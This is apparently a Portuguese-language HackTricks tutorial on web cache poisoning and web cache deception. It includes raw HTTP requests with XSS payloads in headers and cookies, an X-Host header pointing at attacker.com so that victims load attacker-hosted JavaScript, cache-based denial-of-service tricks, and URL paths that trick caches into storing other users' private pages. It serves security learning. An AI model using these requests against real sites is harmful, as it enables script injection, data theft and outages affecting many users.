19 KiB
Envenenamento de Cache e Engano de Cache
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você quer ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o material oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Participe do grupo 💬 Discord ou do grupo telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para os repositórios github HackTricks e HackTricks Cloud.

Use Trickest para construir e automatizar fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Obtenha Acesso Hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
A diferença
Qual é a diferença entre envenenamento de cache na web e engano de cache na web?
- No envenenamento de cache na web, o atacante faz com que a aplicação armazene algum conteúdo malicioso no cache, e este conteúdo é servido do cache para outros usuários da aplicação.
- No engano de cache na web, o atacante faz com que a aplicação armazene algum conteúdo sensível pertencente a outro usuário no cache, e o atacante então recupera este conteúdo do cache.
Envenenamento de Cache
O objetivo do envenenamento de cache é fazer com que os clientes carreguem recursos inesperados parcialmente ou controlados pelo atacante.
A resposta envenenada só será servida aos usuários que visitarem a página afetada enquanto o cache estiver envenenado. Como resultado, o impacto pode variar de inexistente a massivo, dependendo da popularidade da página.
Para realizar um ataque de envenenamento de cache, você precisa primeiro identificar entradas não-chaveadas (parâmetros que não precisam aparecer na solicitação em cache, mas que alteram a página retornada), ver como abusar deste parâmetro e conseguir que a resposta seja armazenada no cache.
Descoberta: Verifique os cabeçalhos HTTP
Geralmente, quando uma resposta foi armazenada no cache, haverá um cabeçalho indicando isso, você pode verificar quais cabeçalhos você deve prestar atenção neste post: Cabeçalhos de Cache HTTP.
Descoberta: Cacheando código 400
Se você acha que a resposta está sendo armazenada em um cache, você poderia tentar enviar solicitações com um cabeçalho ruim, que deveria ser respondido com um código de status 400. Em seguida, tente acessar a solicitação normalmente e se a resposta for um código de status 400, você sabe que é vulnerável (e você poderia até realizar um DoS).
Um cabeçalho configurado incorretamente poderia ser apenas \: como um cabeçalho.
Note que às vezes esses tipos de códigos de status não são armazenados em cache, então este teste será inútil.
Descoberta: Identificar e avaliar entradas não-chaveadas
Você poderia usar Param Miner para forçar bruscamente parâmetros e cabeçalhos que podem estar alterando a resposta da página. Por exemplo, uma página pode estar usando o cabeçalho X-Forwarded-For para indicar ao cliente que carregue o script a partir daí:
<script type="text/javascript" src="//<X-Forwarded-For_value>/resources/js/tracking.js"></script>
Provocar uma resposta prejudicial do servidor back-end
Com o parâmetro/cabeçalho identificado, verifique como ele está sendo sanitizado e onde está sendo refletido ou afetando a resposta do cabeçalho. Você pode abusar dele de alguma forma (realizar um XSS ou carregar um código JS controlado por você? realizar um DoS?...)
Obter a resposta armazenada em cache
Uma vez que você tenha identificado a página que pode ser abusada, qual parâmetro/cabeçalho usar e como abusar dela, você precisa fazer com que a página seja armazenada em cache. Dependendo do recurso que você está tentando colocar no cache, isso pode levar algum tempo, e você pode precisar tentar por vários segundos.
O cabeçalho X-Cache na resposta pode ser muito útil, pois pode ter o valor miss quando a solicitação não foi armazenada em cache e o valor hit quando está em cache.
O cabeçalho Cache-Control também é interessante para saber se um recurso está sendo armazenado em cache e quando será a próxima vez que o recurso será armazenado novamente: Cache-Control: public, max-age=1800
Outro cabeçalho interessante é o Vary. Esse cabeçalho é frequentemente usado para indicar cabeçalhos adicionais que são tratados como parte da chave do cache mesmo que normalmente não sejam. Portanto, se o usuário conhece o User-Agent da vítima que ele está visando, ele pode envenenar o cache para os usuários que usam esse User-Agent específico.
Mais um cabeçalho relacionado ao cache é o Age. Ele define o tempo em segundos que o objeto está no cache do proxy.
Ao armazenar uma solicitação em cache, seja cuidadoso com os cabeçalhos que você usa, pois alguns deles podem ser usados de forma inesperada como chaveados e a vítima precisará usar esse mesmo cabeçalho. Sempre teste um envenenamento de cache com navegadores diferentes para verificar se está funcionando.
Exemplos de Exploração
Exemplo mais fácil
Um cabeçalho como X-Forwarded-For está sendo refletido na resposta não sanitizada>
Você pode enviar uma carga útil XSS básica e envenenar o cache para que todos que acessarem a página sejam afetados pelo XSS:
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"
Note que isso irá envenenar uma requisição para /en?region=uk e não para /en
Usando envenenamento de cache web para explorar vulnerabilidades no tratamento de cookies
Cookies também podem ser refletidos na resposta de uma página. Se você puder abusar disso para causar um XSS, por exemplo, você poderia ser capaz de explorar XSS em vários clientes que carregam a resposta maliciosa do cache.
GET / HTTP/1.1
Host: vulnerable.com
Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"
Note que se o cookie vulnerável for muito utilizado pelos usuários, solicitações regulares estarão limpando o cache.
Utilizando múltiplos cabeçalhos para explorar vulnerabilidades de envenenamento de cache web
Às vezes, você precisará explorar várias entradas não-chaveadas para poder abusar de um cache. Por exemplo, você pode encontrar um Open redirect se definir X-Forwarded-Host para um domínio controlado por você e X-Forwarded-Scheme para http. Se o servidor estiver encaminhando todas as solicitações HTTP para HTTPS e usando o cabeçalho X-Forwarded-Scheme como o nome do domínio para o redirecionamento. Você pode controlar para onde a página é apontada pelo redirecionamento.
GET /resources/js/tracking.js HTTP/1.1
Host: acc11fe01f16f89c80556c2b0056002e.web-security-academy.net
X-Forwarded-Host: ac8e1f8f1fb1f8cb80586c1d01d500d3.web-security-academy.net/
X-Forwarded-Scheme: http
Explorando com cabeçalho Vary limitado
Se você descobriu que o cabeçalho X-Host está sendo usado como nome de domínio para carregar um recurso JS mas o cabeçalho Vary na resposta está indicando User-Agent. Então, você precisa encontrar uma maneira de exfiltrar o User-Agent da vítima e envenenar o cache usando esse user agent:
GET / HTTP/1.1
Host: vulnerbale.net
User-Agent: THE SPECIAL USER-AGENT OF THE VICTIM
X-Host: attacker.com
Explorando o Envenenamento de Cache HTTP abusando do Contrabando de Requisições HTTP
Aprenda aqui como realizar ataques de Envenenamento de Cache abusando do Contrabando de Requisições HTTP.
Testes automatizados para Envenenamento de Cache Web
O Scanner de Vulnerabilidade de Cache Web pode ser usado para testar automaticamente o envenenamento de cache web. Ele suporta muitas técnicas diferentes e é altamente personalizável.
Exemplo de uso: wcvs -u example.com

Use Trickest para construir e automatizar fluxos de trabalho com facilidade, alimentados pelas ferramentas comunitárias mais avançadas do mundo.
Obtenha Acesso Hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Exemplos Vulneráveis
Apache Traffic Server (CVE-2021-27577)
O ATS encaminhava o fragmento dentro da URL sem removê-lo e gerava a chave de cache usando apenas o host, caminho e consulta (ignorando o fragmento). Então, a requisição /#/../?r=javascript:alert(1) era enviada ao backend como /#/../?r=javascript:alert(1) e a chave de cache não continha a carga dentro dela, apenas host, caminho e consulta.
GitHub CP-DoS
Enviar um valor ruim no cabeçalho content-type desencadeou uma resposta 405 armazenada em cache. A chave de cache continha o cookie, então era possível atacar apenas usuários não autenticados.
GitLab + GCP CP-DoS
O GitLab usa buckets do GCP para armazenar conteúdo estático. Buckets do GCP suportam o cabeçalho x-http-method-override. Então, foi possível enviar o cabeçalho x-http-method-override: HEAD e envenenar o cache para retornar um corpo de resposta vazio. Ele também poderia suportar o método PURGE.
Rack Middleware (Ruby on Rails)

Aplicações Ruby on Rails são frequentemente implantadas junto com o middleware Rack. O código Rack abaixo pega o valor do x-forwarded-scheme e o usa como o esquema da requisição.
Enviar o cabeçalho x-forwarded-scheme: http resultaria em um redirecionamento 301 para o mesmo local, o que causaria um DoS sobre aquele recurso como neste exemplo:
A aplicação também pode suportar o cabeçalho X-forwarded-host e redirecionar o usuário para aquele host, tornando possível carregar arquivos javascript do servidor do atacante:
403 e Storage Buckets
Anteriormente, Cloudflare costumava armazenar em cache as respostas 403, portanto, enviar cabeçalhos de Autorização ruins tentando acessar S3 ou Azure Storage Blobs expostos retornaria um 403 que seria armazenado em cache. Cloudflare não armazena mais respostas 403 em cache, mas isso pode funcionar com outros proxies.
Injetando Parâmetros Chaveados
Muitas vezes, os caches são configurados para incluir apenas parâmetros GET específicos na chave de cache.
Por exemplo, Fastly usando Varnish armazenava em cache o parâmetro size na requisição, mas se você enviasse também o parâmetro siz%65 com um valor ruim, a chave de cache era construída com o parâmetro size bem escrito, mas o backend usava o valor dentro do parâmetro codificado na URL.
Codificar a URL do segundo parâmetro size fazia com que ele fosse ignorado pelo cache, mas usado pelo backend. Dar ao parâmetro um valor de 0 resultaria em um 400 Bad Request que poderia ser armazenado em cache.
Regras de User Agent

Devido à grande quantidade de tráfego que ferramentas como FFUF ou Nuclei geram, alguns desenvolvedores decidiram bloquear requisições que correspondam aos seus user-agents. Ironicamente, esses ajustes podem introduzir oportunidades indesejadas de envenenamento de cache e DoS.
Descobri que isso funcionava em vários alvos, com user-agents de diferentes ferramentas ou scanners.

Campos de Cabeçalho Ilegais
O formato do nome do cabeçalho é definido no RFC7230 da seguinte forma:
Em teoria, se um nome de cabeçalho contém caracteres diferentes dos listados em tchar, ele deve ser rejeitado com um 400 Bad request. Na prática, no entanto, os servidores nem sempre respeitam o RFC. A maneira mais fácil de explorar essa nuance foi mirando na Akamai, que não rejeita cabeçalhos inválidos, mas os encaminha e armazena qualquer erro 400 desde que o cabeçalho cache-control não esteja presente.
Enviar um cabeçalho contendo um caractere ilegal, \, causaria um erro 400 Bad Request que poderia ser armazenado em cache. Este foi um dos padrões mais comumente identificados ao longo dos meus testes.
Encontrando novos cabeçalhos
https://gist.github.com/iustin24/92a5ba76ee436c85716f003dda8eecc6
Engano de Cache
O objetivo do Engano de Cache é fazer com que os clientes carreguem recursos que serão salvos pelo cache com suas informações sensíveis.
Primeiro de tudo, note que extensões como .css, .js, .png, etc, geralmente são configuradas para serem salvas no cache. Portanto, se você acessar www.example.com/profile.php/nonexistent.js, o cache provavelmente armazenará a resposta porque vê a extensão .js. Mas, se a aplicação estiver respondendo com o conteúdo sensível do usuário armazenado em www.example.com/profile.php, você pode roubar esses conteúdos de outros usuários.
Outras coisas para testar:
- www.example.com/profile.php/.js
- www.example.com/profile.php/.css
- www.example.com/profile.php/test.js
- www.example.com/profile.php/../test.js
- www.example.com/profile.php/%2e%2e/test.js
- Use extensões menos conhecidas como
.avif
Outro exemplo muito claro pode ser encontrado neste relatório: https://hackerone.com/reports/593712.
No exemplo, é explicado que se você carregar uma página inexistente como http://www.example.com/home.php/non-existent.css, o conteúdo de http://www.example.com/home.php (com as informações sensíveis do usuário) será retornado e o servidor de cache salvará o resultado.
Então, o atacante pode acessar http://www.example.com/home.php/non-existent.css em seu próprio navegador e observar as informações confidenciais dos usuários que acessaram antes.
Note que o proxy de cache deve ser configurado para armazenar em cache arquivos baseados na extensão do arquivo (.css) e não baseado no content-type. No exemplo http://www.example.com/home.php/non-existent.css terá um content-type text/html em vez de um mime type text/css (que é o esperado para um arquivo .css).
Aprenda aqui como realizar ataques de Engano de Cache abusando do Contrabando de Requisições HTTP.
Referências
- https://portswigger.net/web-security/web-cache-poisoning
- https://portswigger.net/web-security/web-cache-poisoning/exploiting#using-web-cache-poisoning-to-exploit-cookie-handling-vulnerabilities
- https://hackerone.com/reports/593712
- https://youst.in/posts/cache-poisoning-at-scale/
- https://bxmbn.medium.com/how-i-test-for-web-cache-vulnerabilities-tips-and-tricks-9b138da08ff9

Use Trickest para construir e automatizar fluxos de trabalho com facilidade, alimentados pelas ferramentas comunitárias mais avançadas do mundo.
Obtenha Acesso Hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você quiser ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o merchandising oficial do PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas dicas de hacking enviando PRs para os repositórios do GitHub HackTricks e HackTricks Cloud.